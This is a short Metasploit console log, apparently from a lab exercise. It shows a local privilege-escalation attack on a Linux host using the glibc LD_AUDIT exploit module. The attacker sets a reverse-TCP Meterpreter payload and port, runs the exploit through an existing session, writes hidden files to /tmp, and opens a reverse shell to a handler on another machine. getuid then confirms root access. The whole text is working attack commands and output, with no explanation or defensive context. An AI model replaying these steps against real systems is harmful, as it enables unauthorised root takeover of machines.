 msf6 post(multi/recon/local_exploit_suggester) > use exploit/linux/local/glibc_ld_audit_dso_load_priv_esc
[*] No payload configured, defaulting to linux/x64/meterpreter/reverse_tcp
msf6 exploit(linux/local/glibc_ld_audit_dso_load_priv_esc) > set payload linux/x86/meterpreter/reverse_tcp
payload => linux/x86/meterpreter/reverse_tcp
msf6 exploit(linux/local/glibc_ld_audit_dso_load_priv_esc) > set port 4445
[!] Unknown datastore option: port. Did you mean LPORT?
port => 4445
msf6 exploit(linux/local/glibc_ld_audit_dso_load_priv_esc) > set lport 4445
lport => 4445
msf6 exploit(linux/local/glibc_ld_audit_dso_load_priv_esc) > set session 1
session => 1
msf6 exploit(linux/local/glibc_ld_audit_dso_load_priv_esc) > exploit
[*] Started reverse TCP handler on 192.168.1.188:4445
[+] The target appears to be vulnerable
[*] Using target: Linux x86
[*] Writing '/tmp/.EQFqKXrWcv' (1279 bytes) ...
[*] Writing '/tmp/.1oUXS' (296 bytes) ...
[*] Writing '/tmp/.QYKbKKcj4r' (207 bytes) ...
[*] Launching exploit...
[*] Sending stage (1017704 bytes) to 192.168.1.187
[*] Meterpreter session 2 opened (192.168.1.188:4445 -> 192.168.1.187:54674) at 2025-05-14 11:49:57 -0400
meterpreter > getuid
Server username: root
meterpreter >